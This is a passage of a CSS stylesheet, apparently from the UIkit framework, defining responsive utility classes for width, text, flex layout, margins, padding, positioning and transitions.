    .uk-width-4-5\@s {
        width: 80%
    }
    .uk-width-1-6\@s {
        width: calc(100% * 1 / 6.001)
    }
    .uk-width-5-6\@s {
        width: calc(100% * 5 / 6.001)
    }
    .uk-width-small\@s {
        width: 150px
    }
    .uk-width-medium\@s {
        width: 300px
    }
    .uk-width-large\@s {
        width: 450px
    }
    .uk-width-xlarge\@s {
        width: 600px
    }
    .uk-width-xxlarge\@s {
        width: 750px
    }
    .uk-width-auto\@s {
        width: auto
    }
    .uk-width-expand\@s {
        flex: 1;
        min-width: 1px
    }
}

@media (min-width:960px) {
    .uk-width-1-1\@m {
        width: 100%
    }
    .uk-width-1-2\@m {
        width: 50%
    }
    .uk-width-1-3\@m {
        width: calc(100% * 1 / 3.001)
    }
    .uk-width-2-3\@m {
        width: calc(100% * 2 / 3.001)
    }
    .uk-width-1-4\@m {
        width: 25%
    }
    .uk-width-3-4\@m {
        width: 75%
    }
    .uk-width-1-5\@m {
        width: 20%
    }
    .uk-width-2-5\@m {
        width: 40%
    }
    .uk-width-3-5\@m {
        width: 60%
    }
    .uk-width-4-5\@m {
        width: 80%
    }
    .uk-width-1-6\@m {
        width: calc(100% * 1 / 6.001)
    }
    .uk-width-5-6\@m {
        width: calc(100% * 5 / 6.001)
    }
    .uk-width-small\@m {
        width: 150px
    }
    .uk-width-medium\@m {
        width: 300px
    }
    .uk-width-large\@m {
        width: 450px
    }
    .uk-width-xlarge\@m {
        width: 600px
    }
    .uk-width-xxlarge\@m {
        width: 750px
    }
    .uk-width-auto\@m {
        width: auto
    }
    .uk-width-expand\@m {
        flex: 1;
        min-width: 1px
    }
}

@media (min-width:1200px) {
    .uk-width-1-1\@l {
        width: 100%
    }
    .uk-width-1-2\@l {
        width: 50%
    }
    .uk-width-1-3\@l {
        width: calc(100% * 1 / 3.001)
    }
    .uk-width-2-3\@l {
        width: calc(100% * 2 / 3.001)
    }
    .uk-width-1-4\@l {
        width: 25%
    }
    .uk-width-3-4\@l {
        width: 75%
    }
    .uk-width-1-5\@l {
        width: 20%
    }
    .uk-width-2-5\@l {
        width: 40%
    }
    .uk-width-3-5\@l {
        width: 60%
    }
    .uk-width-4-5\@l {
        width: 80%
    }
    .uk-width-1-6\@l {
        width: calc(100% * 1 / 6.001)
    }
    .uk-width-5-6\@l {
        width: calc(100% * 5 / 6.001)
    }
    .uk-width-small\@l {
        width: 150px
    }
    .uk-width-medium\@l {
        width: 300px
    }
    .uk-width-large\@l {
        width: 450px
    }
    .uk-width-xlarge\@l {
        width: 600px
    }
    .uk-width-xxlarge\@l {
        width: 750px
    }
    .uk-width-auto\@l {
        width: auto
    }
    .uk-width-expand\@l {
        flex: 1;
        min-width: 1px
    }
}

@media (min-width:1600px) {
    .uk-width-1-1\@xl {
        width: 100%
    }
    .uk-width-1-2\@xl {
        width: 50%
    }
    .uk-width-1-3\@xl {
        width: calc(100% * 1 / 3.001)
    }
    .uk-width-2-3\@xl {
        width: calc(100% * 2 / 3.001)
    }
    .uk-width-1-4\@xl {
        width: 25%
    }
    .uk-width-3-4\@xl {
        width: 75%
    }
    .uk-width-1-5\@xl {
        width: 20%
    }
    .uk-width-2-5\@xl {
        width: 40%
    }
    .uk-width-3-5\@xl {
        width: 60%
    }
    .uk-width-4-5\@xl {
        width: 80%
    }
    .uk-width-1-6\@xl {
        width: calc(100% * 1 / 6.001)
    }
    .uk-width-5-6\@xl {
        width: calc(100% * 5 / 6.001)
    }
    .uk-width-small\@xl {
        width: 150px
    }
    .uk-width-medium\@xl {
        width: 300px
    }
    .uk-width-large\@xl {
        width: 450px
    }
    .uk-width-xlarge\@xl {
        width: 600px
    }
    .uk-width-xxlarge\@xl {
        width: 750px
    }
    .uk-width-auto\@xl {
        width: auto
    }
    .uk-width-expand\@xl {
        flex: 1;
        min-width: 1px
    }
}

[class*=uk-height] {
    box-sizing: border-box
}

.uk-height-1-1 {
    height: 100%
}

.uk-height-viewport {
    min-height: 100vh
}

.uk-height-small {
    height: 150px
}

.uk-height-medium {
    height: 300px
}

.uk-height-large {
    height: 450px
}

.uk-height-max-small {
    max-height: 150px
}

.uk-height-max-medium {
    max-height: 300px
}

.uk-height-max-large {
    max-height: 450px
}

.uk-text-lead {
    font-size: 1.5rem;
    line-height: 1.5;
    color: #333
}

.uk-text-meta {
    font-size: .875rem;
    line-height: 1.4;
    color: #999
}

.uk-text-meta a {
    color: #999
}

.uk-text-meta a:hover {
    color: #666;
    text-decoration: none
}

.uk-text-small {
    font-size: .875rem;
    line-height: 1.5
}

.uk-text-large {
    font-size: 1.5rem;
    line-height: 1.5
}

.uk-text-bold {
    font-weight: bolder
}

.uk-text-uppercase {
    text-transform: uppercase!important
}

.uk-text-capitalize {
    text-transform: capitalize!important
}

.uk-text-lowercase {
    text-transform: lowercase!important
}

.uk-text-muted {
    color: #999!important
}

.uk-text-emphasis {
    color: #333!important
}

.uk-text-primary {
    color: #1e87f0!important
}

.uk-text-success {
    color: #32d296!important
}

.uk-text-warning {
    color: #faa05a!important
}

.uk-text-danger {
    color: #f0506e!important
}

.uk-text-background {
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    display: inline-block;
    color: #1e87f0!important
}

@supports (-webkit-background-clip:text) {
    .uk-text-background {
        background-color: #1e87f0
    }
}

.uk-text-left {
    text-align: left!important
}

.uk-text-right {
    text-align: right!important
}

.uk-text-center {
    text-align: center!important
}

.uk-text-justify {
    text-align: justify!important
}

@media (min-width:640px) {
    .uk-text-left\@s {
        text-align: left!important
    }
    .uk-text-right\@s {
        text-align: right!important
    }
    .uk-text-center\@s {
        text-align: center!important
    }
}

@media (min-width:960px) {
    .uk-text-left\@m {
        text-align: left!important
    }
    .uk-text-right\@m {
        text-align: right!important
    }
    .uk-text-center\@m {
        text-align: center!important
    }
}

@media (min-width:1200px) {
    .uk-text-left\@l {
        text-align: left!important
    }
    .uk-text-right\@l {
        text-align: right!important
    }
    .uk-text-center\@l {
        text-align: center!important
    }
}

@media (min-width:1600px) {
    .uk-text-left\@xl {
        text-align: left!important
    }
    .uk-text-right\@xl {
        text-align: right!important
    }
    .uk-text-center\@xl {
        text-align: center!important
    }
}

.uk-text-top {
    vertical-align: top!important
}

.uk-text-middle {
    vertical-align: middle!important
}

.uk-text-bottom {
    vertical-align: bottom!important
}

.uk-text-baseline {
    vertical-align: baseline!important
}

.uk-text-nowrap {
    white-space: nowrap
}

.uk-text-truncate {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

td.uk-text-truncate,
th.uk-text-truncate {
    max-width: 0
}

.uk-text-break {
    overflow-wrap: break-word;
    word-wrap: break-word
}

td.uk-text-break,
th.uk-text-break {
    word-break: break-all
}

[class*=uk-column-] {
    column-gap: 30px
}

@media (min-width:1200px) {
    [class*=uk-column-] {
        column-gap: 40px
    }
}

[class*=uk-column-] img {
    transform: translate3d(0, 0, 0)
}

.uk-column-divider {
    column-rule: 1px solid #e5e5e5;
    column-gap: 60px
}

@media (min-width:1200px) {
    .uk-column-divider {
        column-gap: 80px
    }
}

.uk-column-1-2 {
    column-count: 2
}

.uk-column-1-3 {
    column-count: 3
}

.uk-column-1-4 {
    column-count: 4
}

.uk-column-1-5 {
    column-count: 5
}

.uk-column-1-6 {
    column-count: 6
}

@media (min-width:640px) {
    .uk-column-1-2\@s {
        column-count: 2
    }
    .uk-column-1-3\@s {
        column-count: 3
    }
    .uk-column-1-4\@s {
        column-count: 4
    }
    .uk-column-1-5\@s {
        column-count: 5
    }
    .uk-column-1-6\@s {
        column-count: 6
    }
}

@media (min-width:960px) {
    .uk-column-1-2\@m {
        column-count: 2
    }
    .uk-column-1-3\@m {
        column-count: 3
    }
    .uk-column-1-4\@m {
        column-count: 4
    }
    .uk-column-1-5\@m {
        column-count: 5
    }
    .uk-column-1-6\@m {
        column-count: 6
    }
}

@media (min-width:1200px) {
    .uk-column-1-2\@l {
        column-count: 2
    }
    .uk-column-1-3\@l {
        column-count: 3
    }
    .uk-column-1-4\@l {
        column-count: 4
    }
    .uk-column-1-5\@l {
        column-count: 5
    }
    .uk-column-1-6\@l {
        column-count: 6
    }
}

@media (min-width:1600px) {
    .uk-column-1-2\@xl {
        column-count: 2
    }
    .uk-column-1-3\@xl {
        column-count: 3
    }
    .uk-column-1-4\@xl {
        column-count: 4
    }
    .uk-column-1-5\@xl {
        column-count: 5
    }
    .uk-column-1-6\@xl {
        column-count: 6
    }
}

.uk-column-span {
    column-span: all
}

.uk-cover {
    max-width: none;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%)
}

iframe.uk-cover {
    pointer-events: none
}

.uk-cover-container {
    overflow: hidden;
    position: relative
}

.uk-background-default {
    background-color: #fff
}

.uk-background-muted {
    background-color: #f8f8f8
}

.uk-background-primary {
    background-color: #1e87f0
}

.uk-background-secondary {
    background-color: #222
}

.uk-background-contain,
.uk-background-cover {
    background-position: 50% 50%;
    background-repeat: no-repeat
}

.uk-background-cover {
    background-size: cover
}

.uk-background-contain {
    background-size: contain
}

.uk-background-top-left {
    background-position: 0 0
}

.uk-background-top-center {
    background-position: 50% 0
}

.uk-background-top-right {
    background-position: 100% 0
}

.uk-background-center-left {
    background-position: 0 50%
}

.uk-background-center-center {
    background-position: 50% 50%
}

.uk-background-center-right {
    background-position: 100% 50%
}

.uk-background-bottom-left {
    background-position: 0 100%
}

.uk-background-bottom-center {
    background-position: 50% 100%
}

.uk-background-bottom-right {
    background-position: 100% 100%
}

.uk-background-norepeat {
    background-repeat: no-repeat
}

.uk-background-fixed {
    background-attachment: fixed;
    backface-visibility: hidden
}

@media (pointer:coarse) {
    .uk-background-fixed {
        background-attachment: scroll
    }
}

@media (max-width:639px) {
    .uk-background-image\@s {
        background-image: none!important
    }
}

@media (max-width:959px) {
    .uk-background-image\@m {
        background-image: none!important
    }
}

@media (max-width:1199px) {
    .uk-background-image\@l {
        background-image: none!important
    }
}

@media (max-width:1599px) {
    .uk-background-image\@xl {
        background-image: none!important
    }
}

.uk-background-blend-multiply {
    background-blend-mode: multiply
}

.uk-background-blend-screen {
    background-blend-mode: screen
}

.uk-background-blend-overlay {
    background-blend-mode: overlay
}

.uk-background-blend-darken {
    background-blend-mode: darken
}

.uk-background-blend-lighten {
    background-blend-mode: lighten
}

.uk-background-blend-color-dodge {
    background-blend-mode: color-dodge
}

.uk-background-blend-color-burn {
    background-blend-mode: color-burn
}

.uk-background-blend-hard-light {
    background-blend-mode: hard-light
}

.uk-background-blend-soft-light {
    background-blend-mode: soft-light
}

.uk-background-blend-difference {
    background-blend-mode: difference
}

.uk-background-blend-exclusion {
    background-blend-mode: exclusion
}

.uk-background-blend-hue {
    background-blend-mode: hue
}

.uk-background-blend-saturation {
    background-blend-mode: saturation
}

.uk-background-blend-color {
    background-blend-mode: color
}

.uk-background-blend-luminosity {
    background-blend-mode: luminosity
}

[class*=uk-align] {
    display: block;
    margin-bottom: 30px
}

*+[class*=uk-align] {
    margin-top: 30px
}

.uk-align-center {
    margin-left: auto;
    margin-right: auto
}

.uk-align-left {
    margin-top: 0;
    margin-right: 30px;
    float: left
}

.uk-align-right {
    margin-top: 0;
    margin-left: 30px;
    float: right
}

@media (min-width:640px) {
    .uk-align-left\@s {
        margin-top: 0;
        margin-right: 30px;
        float: left
    }
    .uk-align-right\@s {
        margin-top: 0;
        margin-left: 30px;
        float: right
    }
}

@media (min-width:960px) {
    .uk-align-left\@m {
        margin-top: 0;
        margin-right: 30px;
        float: left
    }
    .uk-align-right\@m {
        margin-top: 0;
        margin-left: 30px;
        float: right
    }
}

@media (min-width:1200px) {
    .uk-align-left\@l {
        margin-top: 0;
        float: left
    }
    .uk-align-right\@l {
        margin-top: 0;
        float: right
    }
    .uk-align-left,
    .uk-align-left\@l,
    .uk-align-left\@m,
    .uk-align-left\@s {
        margin-right: 40px
    }
    .uk-align-right,
    .uk-align-right\@l,
    .uk-align-right\@m,
    .uk-align-right\@s {
        margin-left: 40px
    }
}

@media (min-width:1600px) {
    .uk-align-left\@xl {
        margin-top: 0;
        margin-right: 40px;
        float: left
    }
    .uk-align-right\@xl {
        margin-top: 0;
        margin-left: 40px;
        float: right
    }
}

.uk-svg,
.uk-svg:not(.uk-preserve) [fill*='#']:not(.uk-preserve) {
    fill: currentcolor
}

.uk-svg:not(.uk-preserve) [stroke*='#']:not(.uk-preserve) {
    stroke: currentcolor
}

.uk-svg {
    transform: translate(0, 0)
}

.uk-panel {
    position: relative;
    box-sizing: border-box
}

.uk-panel::after,
.uk-panel::before {
    content: "";
    display: table
}

.uk-panel::after {
    clear: both
}

.uk-panel>:last-child {
    margin-bottom: 0
}

.uk-panel-scrollable {
    height: 170px;
    padding: 10px;
    border: 1px solid #e5e5e5;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    resize: both
}

.uk-clearfix::before {
    content: "";
    display: table-cell
}

.uk-clearfix::after {
    content: "";
    display: table;
    clear: both
}

.uk-float-left {
    float: left
}

.uk-float-right {
    float: right
}

[class*=uk-float-] {
    max-width: 100%
}

.uk-overflow-hidden {
    overflow: hidden
}

.uk-overflow-auto {
    overflow: auto;
    -webkit-overflow-scrolling: touch
}

.uk-overflow-auto>:last-child {
    margin-bottom: 0
}

.uk-resize {
    resize: both
}

.uk-resize-vertical {
    resize: vertical
}

.uk-display-block {
    display: block!important
}

.uk-display-inline {
    display: inline!important
}

.uk-display-inline-block {
    display: inline-block!important
}

[class*=uk-inline] {
    display: inline-block;
    position: relative;
    max-width: 100%;
    vertical-align: middle;
    -webkit-backface-visibility: hidden
}

.uk-inline-clip {
    overflow: hidden
}

.uk-preserve-width,
.uk-preserve-width canvas,
.uk-preserve-width img,
.uk-preserve-width svg,
.uk-preserve-width video {
    max-width: none
}

.uk-responsive-height,
.uk-responsive-width {
    box-sizing: border-box
}

.uk-responsive-width {
    max-width: 100%!important;
    height: auto
}

.uk-responsive-height {
    max-height: 100%;
    width: auto;
    max-width: none
}

.uk-border-circle {
    border-radius: 50%
}

.uk-border-pill {
    border-radius: 500px
}

.uk-border-rounded {
    border-radius: 5px
}

.uk-inline-clip[class*=uk-border-] {
    -webkit-transform: translateZ(0)
}

.uk-box-shadow-small {
    box-shadow: 0 2px 8px rgba(0, 0, 0, .08)
}

.uk-box-shadow-medium {
    box-shadow: 0 5px 15px rgba(0, 0, 0, .08)
}

.uk-box-shadow-large {
    box-shadow: 0 14px 25px rgba(0, 0, 0, .16)
}

.uk-box-shadow-xlarge {
    box-shadow: 0 28px 50px rgba(0, 0, 0, .16)
}

[class*=uk-box-shadow-hover] {
    transition: box-shadow .1s ease-in-out
}

.uk-box-shadow-hover-small:hover {
    box-shadow: 0 2px 8px rgba(0, 0, 0, .08)
}

.uk-box-shadow-hover-medium:hover {
    box-shadow: 0 5px 15px rgba(0, 0, 0, .08)
}

.uk-box-shadow-hover-large:hover {
    box-shadow: 0 14px 25px rgba(0, 0, 0, .16)
}

.uk-box-shadow-hover-xlarge:hover {
    box-shadow: 0 28px 50px rgba(0, 0, 0, .16)
}

@supports (filter:blur(0)) {
    .uk-box-shadow-bottom {
        display: inline-block;
        position: relative;
        max-width: 100%;
        vertical-align: middle
    }
    .uk-box-shadow-bottom::before {
        content: '';
        position: absolute;
        bottom: -30px;
        left: 0;
        right: 0;
        height: 30px;
        border-radius: 100%;
        background: #444;
        filter: blur(20px)
    }
    .uk-box-shadow-bottom>* {
        position: relative
    }
}

.uk-dropcap::first-letter,
.uk-dropcap>p:first-of-type::first-letter {
    display: block;
    margin-right: 10px;
    float: left;
    font-size: 4.5em;
    line-height: 1;
    margin-bottom: -2px
}

@-moz-document url-prefix() {
    .uk-dropcap::first-letter,
    .uk-dropcap>p:first-of-type::first-letter {
        margin-top: 1.1%
    }
}

@supports (-ms-ime-align:auto) {
    .uk-dropcap>p:first-of-type::first-letter {
        font-size: 1em
    }
}

.uk-logo {
    font-size: 1.5rem;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    color: #666;
    text-decoration: none
}

.uk-logo:focus,
.uk-logo:hover {
    color: #666;
    outline: 0;
    text-decoration: none
}

.uk-logo-inverse {
    display: none
}

.uk-disabled {
    pointer-events: none
}

.uk-drag,
.uk-drag * {
    cursor: move
}

.uk-drag iframe {
    pointer-events: none
}

.uk-dragover {
    box-shadow: 0 0 20px rgba(100, 100, 100, .3)
}

.uk-blend-multiply {
    mix-blend-mode: multiply
}

.uk-blend-screen {
    mix-blend-mode: screen
}

.uk-blend-overlay {
    mix-blend-mode: overlay
}

.uk-blend-darken {
    mix-blend-mode: darken
}

.uk-blend-lighten {
    mix-blend-mode: lighten
}

.uk-blend-color-dodge {
    mix-blend-mode: color-dodge
}

.uk-blend-color-burn {
    mix-blend-mode: color-burn
}

.uk-blend-hard-light {
    mix-blend-mode: hard-light
}

.uk-blend-soft-light {
    mix-blend-mode: soft-light
}

.uk-blend-difference {
    mix-blend-mode: difference
}

.uk-blend-exclusion {
    mix-blend-mode: exclusion
}

.uk-blend-hue {
    mix-blend-mode: hue
}

.uk-blend-saturation {
    mix-blend-mode: saturation
}

.uk-blend-color {
    mix-blend-mode: color
}

.uk-blend-luminosity {
    mix-blend-mode: luminosity
}

.uk-transform-center {
    transform: translate(-50%, -50%)
}

.uk-transform-origin-top-left {
    transform-origin: 0 0
}

.uk-transform-origin-top-center {
    transform-origin: 50% 0
}

.uk-transform-origin-top-right {
    transform-origin: 100% 0
}

.uk-transform-origin-center-left {
    transform-origin: 0 50%
}

.uk-transform-origin-center-right {
    transform-origin: 100% 50%
}

.uk-transform-origin-bottom-left {
    transform-origin: 0 100%
}

.uk-transform-origin-bottom-center {
    transform-origin: 50% 100%
}

.uk-transform-origin-bottom-right {
    transform-origin: 100% 100%
}

.uk-flex {
    display: flex
}

.uk-flex-inline {
    display: inline-flex
}

.uk-flex-inline::after,
.uk-flex-inline::before,
.uk-flex::after,
.uk-flex::before {
    display: none
}

.uk-flex-left {
    justify-content: flex-start
}

.uk-flex-center {
    justify-content: center
}

.uk-flex-right {
    justify-content: flex-end
}

.uk-flex-between {
    justify-content: space-between
}

.uk-flex-around {
    justify-content: space-around
}

@media (min-width:640px) {
    .uk-flex-left\@s {
        justify-content: flex-start
    }
    .uk-flex-center\@s {
        justify-content: center
    }
    .uk-flex-right\@s {
        justify-content: flex-end
    }
    .uk-flex-between\@s {
        justify-content: space-between
    }
    .uk-flex-around\@s {
        justify-content: space-around
    }
}

@media (min-width:960px) {
    .uk-flex-left\@m {
        justify-content: flex-start
    }
    .uk-flex-center\@m {
        justify-content: center
    }
    .uk-flex-right\@m {
        justify-content: flex-end
    }
    .uk-flex-between\@m {
        justify-content: space-between
    }
    .uk-flex-around\@m {
        justify-content: space-around
    }
}

@media (min-width:1200px) {
    .uk-flex-left\@l {
        justify-content: flex-start
    }
    .uk-flex-center\@l {
        justify-content: center
    }
    .uk-flex-right\@l {
        justify-content: flex-end
    }
    .uk-flex-between\@l {
        justify-content: space-between
    }
    .uk-flex-around\@l {
        justify-content: space-around
    }
}

@media (min-width:1600px) {
    .uk-flex-left\@xl {
        justify-content: flex-start
    }
    .uk-flex-center\@xl {
        justify-content: center
    }
    .uk-flex-right\@xl {
        justify-content: flex-end
    }
    .uk-flex-between\@xl {
        justify-content: space-between
    }
    .uk-flex-around\@xl {
        justify-content: space-around
    }
}

.uk-flex-stretch {
    align-items: stretch
}

.uk-flex-top {
    align-items: flex-start
}

.uk-flex-middle {
    align-items: center
}

.uk-flex-bottom {
    align-items: flex-end
}

.uk-flex-row {
    flex-direction: row
}

.uk-flex-row-reverse {
    flex-direction: row-reverse
}

.uk-flex-column {
    flex-direction: column
}

.uk-flex-column-reverse {
    flex-direction: column-reverse
}

.uk-flex-nowrap {
    flex-wrap: nowrap
}

.uk-flex-wrap {
    flex-wrap: wrap
}

.uk-flex-wrap-reverse {
    flex-wrap: wrap-reverse
}

.uk-flex-wrap-stretch {
    align-content: stretch
}

.uk-flex-wrap-top {
    align-content: flex-start
}

.uk-flex-wrap-middle {
    align-content: center
}

.uk-flex-wrap-bottom {
    align-content: flex-end
}

.uk-flex-wrap-between {
    align-content: space-between
}

.uk-flex-wrap-around {
    align-content: space-around
}

.uk-flex-first {
    order: -1
}

.uk-flex-last {
    order: 99
}

@media (min-width:640px) {
    .uk-flex-first\@s {
        order: -1
    }
    .uk-flex-last\@s {
        order: 99
    }
}

@media (min-width:960px) {
    .uk-flex-first\@m {
        order: -1
    }
    .uk-flex-last\@m {
        order: 99
    }
}

@media (min-width:1200px) {
    .uk-flex-first\@l {
        order: -1
    }
    .uk-flex-last\@l {
        order: 99
    }
}

@media (min-width:1600px) {
    .uk-flex-first\@xl {
        order: -1
    }
    .uk-flex-last\@xl {
        order: 99
    }
}

.uk-flex-none {
    flex: none
}

.uk-flex-auto {
    flex: auto
}

.uk-flex-1 {
    flex: 1
}

.uk-margin {
    margin-bottom: 20px
}

*+.uk-margin {
    margin-top: 20px!important
}

.uk-margin-top {
    margin-top: 20px!important
}

.uk-margin-bottom {
    margin-bottom: 20px!important
}

.uk-margin-left {
    margin-left: 20px!important
}

.uk-margin-right {
    margin-right: 20px!important
}

.uk-margin-small {
    margin-bottom: 10px
}

*+.uk-margin-small {
    margin-top: 10px!important
}

.uk-margin-small-top {
    margin-top: 10px!important
}

.uk-margin-small-bottom {
    margin-bottom: 10px!important
}

.uk-margin-small-left {
    margin-left: 10px!important
}

.uk-margin-small-right {
    margin-right: 10px!important
}

.uk-margin-medium {
    margin-bottom: 40px
}

*+.uk-margin-medium {
    margin-top: 40px!important
}

.uk-margin-medium-top {
    margin-top: 40px!important
}

.uk-margin-medium-bottom {
    margin-bottom: 40px!important
}

.uk-margin-medium-left {
    margin-left: 40px!important
}

.uk-margin-medium-right {
    margin-right: 40px!important
}

.uk-margin-large {
    margin-bottom: 40px
}

*+.uk-margin-large {
    margin-top: 40px!important
}

.uk-margin-large-top {
    margin-top: 40px!important
}

.uk-margin-large-bottom {
    margin-bottom: 40px!important
}

.uk-margin-large-left {
    margin-left: 40px!important
}

.uk-margin-large-right {
    margin-right: 40px!important
}

@media (min-width:1200px) {
    .uk-margin-large {
        margin-bottom: 70px
    }
    *+.uk-margin-large {
        margin-top: 70px!important
    }
    .uk-margin-large-top {
        margin-top: 70px!important
    }
    .uk-margin-large-bottom {
        margin-bottom: 70px!important
    }
    .uk-margin-large-left {
        margin-left: 70px!important
    }
    .uk-margin-large-right {
        margin-right: 70px!important
    }
}

.uk-margin-xlarge {
    margin-bottom: 70px
}

*+.uk-margin-xlarge {
    margin-top: 70px!important
}

.uk-margin-xlarge-top {
    margin-top: 70px!important
}

.uk-margin-xlarge-bottom {
    margin-bottom: 70px!important
}

.uk-margin-xlarge-left {
    margin-left: 70px!important
}

.uk-margin-xlarge-right {
    margin-right: 70px!important
}

@media (min-width:1200px) {
    .uk-margin-xlarge {
        margin-bottom: 140px
    }
    *+.uk-margin-xlarge {
        margin-top: 140px!important
    }
    .uk-margin-xlarge-top {
        margin-top: 140px!important
    }
    .uk-margin-xlarge-bottom {
        margin-bottom: 140px!important
    }
    .uk-margin-xlarge-left {
        margin-left: 140px!important
    }
    .uk-margin-xlarge-right {
        margin-right: 140px!important
    }
}

.uk-margin-remove {
    margin: 0!important
}

.uk-margin-remove-top {
    margin-top: 0!important
}

.uk-margin-remove-bottom {
    margin-bottom: 0!important
}

.uk-margin-remove-left {
    margin-left: 0!important
}

.uk-margin-remove-right {
    margin-right: 0!important
}

.uk-margin-remove-vertical {
    margin-top: 0!important;
    margin-bottom: 0!important
}

.uk-margin-remove-adjacent+* {
    margin-top: 0!important
}

.uk-margin-auto {
    margin-left: auto!important;
    margin-right: auto!important
}

.uk-margin-auto-top {
    margin-top: auto!important
}

.uk-margin-auto-bottom {
    margin-bottom: auto!important
}

.uk-margin-auto-left {
    margin-left: auto!important
}

.uk-margin-auto-right {
    margin-right: auto!important
}

.uk-margin-auto-vertical {
    margin-top: auto!important;
    margin-bottom: auto!important
}

.uk-padding {
    padding: 30px
}

@media (min-width:1200px) {
    .uk-padding {
        padding: 40px
    }
}

.uk-padding-small {
    padding: 15px
}

.uk-padding-large {
    padding: 30px
}

@media (min-width:1200px) {
    .uk-padding-large {
        padding: 70px
    }
}

.uk-padding-remove {
    padding: 0!important
}

.uk-padding-remove-top {
    padding-top: 0!important
}

.uk-padding-remove-bottom {
    padding-bottom: 0!important
}

.uk-padding-remove-left {
    padding-left: 0!important
}

.uk-padding-remove-right {
    padding-right: 0!important
}

.uk-padding-remove-vertical {
    padding-top: 0!important;
    padding-bottom: 0!important
}

.uk-padding-remove-horizontal {
    padding-left: 0!important;
    padding-right: 0!important
}

[class*=uk-position-bottom],
[class*=uk-position-center],
[class*=uk-position-left],
[class*=uk-position-right],
[class*=uk-position-top] {
    position: absolute!important
}

.uk-position-top {
    top: 0;
    left: 0;
    right: 0
}

.uk-position-bottom {
    bottom: 0;
    left: 0;
    right: 0
}

.uk-position-left {
    top: 0;
    bottom: 0;
    left: 0
}

.uk-position-right {
    top: 0;
    bottom: 0;
    right: 0
}

.uk-position-top-left {
    top: 0;
    left: 0
}

.uk-position-top-right {
    top: 0;
    right: 0
}

.uk-position-bottom-left {
    bottom: 0;
    left: 0
}

.uk-position-bottom-right {
    bottom: 0;
    right: 0
}

.uk-position-center {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: -moz-max-content;
    width: max-content;
    max-width: 100%;
    box-sizing: border-box
}

[class*=uk-position-center-left],
[class*=uk-position-center-right] {
    top: 50%;
    transform: translateY(-50%)
}

.uk-position-center-left {
    left: 0
}

.uk-position-center-right {
    right: 0
}

.uk-position-center-left-out {
    right: 100%;
    width: -moz-max-content;
    width: max-content
}

.uk-position-center-right-out {
    left: 100%;
    width: -moz-max-content;
    width: max-content
}

.uk-position-bottom-center,
.uk-position-top-center {
    left: 50%;
    transform: translateX(-50%);
    width: -moz-max-content;
    width: max-content;
    max-width: 100%;
    box-sizing: border-box
}

.uk-position-top-center {
    top: 0
}

.uk-position-bottom-center {
    bottom: 0
}

.uk-position-cover {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

.uk-position-relative {
    position: relative!important
}

.uk-position-absolute {
    position: absolute!important
}

.uk-position-fixed {
    position: fixed!important
}

.uk-position-z-index {
    z-index: 1
}

.uk-position-small {
    max-width: calc(100% - (15px * 2));
    margin: 15px
}

.uk-position-small.uk-position-center {
    transform: translate(-50%, -50%) translate(-15px, -15px)
}

.uk-position-small[class*=uk-position-center-left],
.uk-position-small[class*=uk-position-center-right] {
    transform: translateY(-50%) translateY(-15px)
}

.uk-position-small.uk-position-bottom-center,
.uk-position-small.uk-position-top-center {
    transform: translateX(-50%) translateX(-15px)
}

.uk-position-medium {
    max-width: calc(100% - (30px * 2));
    margin: 30px
}

.uk-position-medium.uk-position-center {
    transform: translate(-50%, -50%) translate(-30px, -30px)
}

.uk-position-medium[class*=uk-position-center-left],
.uk-position-medium[class*=uk-position-center-right] {
    transform: translateY(-50%) translateY(-30px)
}

.uk-position-medium.uk-position-bottom-center,
.uk-position-medium.uk-position-top-center {
    transform: translateX(-50%) translateX(-30px)
}

.uk-position-large {
    max-width: calc(100% - (30px * 2));
    margin: 30px
}

.uk-position-large.uk-position-center {
    transform: translate(-50%, -50%) translate(-30px, -30px)
}

.uk-position-large[class*=uk-position-center-left],
.uk-position-large[class*=uk-position-center-right] {
    transform: translateY(-50%) translateY(-30px)
}

.uk-position-large.uk-position-bottom-center,
.uk-position-large.uk-position-top-center {
    transform: translateX(-50%) translateX(-30px)
}

@media (min-width:1200px) {
    .uk-position-large {
        max-width: calc(100% - (50px * 2));
        margin: 50px
    }
    .uk-position-large.uk-position-center {
        transform: translate(-50%, -50%) translate(-50px, -50px)
    }
    .uk-position-large[class*=uk-position-center-left],
    .uk-position-large[class*=uk-position-center-right] {
        transform: translateY(-50%) translateY(-50px)
    }
    .uk-position-large.uk-position-bottom-center,
    .uk-position-large.uk-position-top-center {
        transform: translateX(-50%) translateX(-50px)
    }
}

.uk-transition-toggle {
    -webkit-tap-highlight-color: transparent
}

.uk-transition-toggle:focus {
    outline: 0
}

.uk-transition-fade,
.uk-transition-stroke,
[class*=uk-transition-scale],
[class*=uk-transition-slide] {
    transition: .3s ease-out;
    transition-property: opacity, transform, filter, stroke-dashoffset;
    opacity: 0
}

.uk-transition-active.uk-active .uk-transition-fade,
.uk-transition-toggle:focus .uk-transition-fade,
.uk-transition-toggle:hover .uk-transition-fade {
    opacity: 1
}

.uk-transition-scale-up {
    transform: scale3d(1, 1, 1)
}

.uk-transition-scale-down {
    transform: scale3d(1.1, 1.1, 1)
}

.uk-transition-active.uk-active .uk-transition-scale-up,
.uk-transition-toggle:focus .uk-transition-scale-up,
.uk-transition-toggle:hover .uk-transition-scale-up {
    opacity: 1;
    transform: scale3d(1.1, 1.1, 1)
}

.uk-transition-active.uk-active .uk-transition-scale-down,
.uk-transition-toggle:focus .uk-transition-scale-down,
.uk-transition-toggle:hover .uk-transition-scale-down {
    opacity: 1;
    transform: scale3d(1, 1, 1)
}

.uk-transition-slide-top {
    transform: translateY(-100%)
}

.uk-transition-slide-bottom {
    transform: translateY(100%)
}

.uk-transition-slide-left {
    transform: translateX(-100%)
}

.uk-transition-slide-right {
    transform: translateX(100%)
}

.uk-transition-slide-top-small {
    transform: translateY(-10px)
}

.uk-transition-slide-bottom-small {
    transform: translateY(10px)
}

.uk-transition-slide-left-small {
    transform: translateX(-10px)
}

.uk-transition-slide-right-small {
    transform: translateX(10px)
}

